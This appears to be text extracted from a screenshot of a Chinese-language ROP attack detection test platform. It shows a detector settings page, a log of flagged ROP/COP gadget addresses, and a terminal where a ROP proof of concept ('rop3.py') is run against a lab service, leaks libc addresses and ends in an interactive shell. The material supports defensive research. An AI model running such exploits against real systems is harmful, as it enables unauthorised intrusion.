 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
缓冲区溢出
格式化字符串
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ √ x x √ 1138
service start at port 1138
$ nc 192.168.191.128 1138
查看防御结果： result
===============================================
current time : 2019-5-21 19:25:55.544
This application is instrumented by MyPinTool
===============================================
[+] THR_DECT open
[+] STK_DECT open
[+] CPR_DECT open
===============================================
[attack] ROP attack detected! gadget addr: 0x7f142b70103c
[attack] ROP attack detected! gadget addr: 0x7f142b6269c8
[attack] ROP attack detected! gadget addr: 0x7f142b71c6be
[attack] COP attack detected! gadget addr: 0x7f142b7136d9
[attack] ROP attack detected! gadget addr: 0x7f142b70103c
[attack] ROP attack detected! gadget addr: 0x7f142b6269c8
[attack] ROP attack detected! gadget addr: 0x7f142b7136d9
[attack] ROP attack detected! gadget addr: 0x7f142b7136d7
19:25 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop3.py 192.168.191.128 1138
[+] Opening connection to 192.168.191.128 on port 1138: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f142b647e80
[*] pppr= 0x40068e
[*] mmmc= 0x7f142b71c6be
[*] poprax= 0x7f142b6269c8
[*] binsh= 0x7f142b796e9a
[*] syscall= 0x7f142b7136d7
[*] Switching to interactive mode
$ whoami
server
$